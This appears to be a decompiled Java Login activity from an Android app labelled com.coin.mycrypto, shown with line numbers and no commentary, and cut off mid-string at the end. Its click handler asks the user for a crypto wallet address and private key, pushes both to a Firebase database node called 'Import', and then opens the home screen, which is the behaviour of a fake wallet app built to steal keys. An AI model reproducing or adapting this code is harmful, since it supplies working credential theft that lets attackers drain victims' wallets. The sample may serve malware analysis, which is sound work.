 Login.java ×
19 public class Login extends AppCompatActivity {
20 private Builder alertDialog;
21 private FirebaseAuth auth;
22 private Button btnLogin;
23 DatabaseReference databaseReference = this.firebaseDatabase.getReference("Import");
24 private EditText etAddress;
25 private EditText etPrivateKey;
26 FirebaseDatabase firebaseDatabase = FirebaseDatabase.getInstance();
27 private Button llMnemonic;
28 private ProgressDialog progressDialog;
29 private ValidUtils validUtils;
30
31 /* renamed from: com.coin.mycrypto.Login$1 */
32 class C02131 implements OnClickListener {
33 C02131() {
34 }
35
36 public void onClick(View v) {
37 if (Login.this.etAddress.getText().toString().isEmpty()) {
38 Login.this.etAddress.setError("Invalid address");
39 } else if (Login.this.etPrivateKey.getText().toString().isEmpty()) {
40 Login.this.etPrivateKey.setError("Invalid key");
41 } else {
42 Login.this.validUtils;
43 if (ValidUtils.isNetworkAvailable(Login.this)) {
44 Login.this.progressDialog.setTitle("Processing...");
45 Login.this.progressDialog.setMessage("Importing please wait");
46 Login.this.progressDialog.show();
47 String key = Login.this.databaseReference.push().getKey().toString();
48 HashMap<String, String> hashMap = new HashMap();
49 hashMap.put("address", Login.this.etAddress.getText().toString());
50 hashMap.put("private_key", Login.this.etPrivateKey.getText().toString());
51 Login.this.databaseReference.child(key).setValue(hashMap);
52 Login.this.startActivity(new Intent(Login.this, Home.class));
53 Login.this.progressDialog.dismiss();
54 return;
55 }
56 new AlertDialog.Builder(Login.this).setMessage((CharSequence) "No internet connection found p
57 }
58 }
59 }
60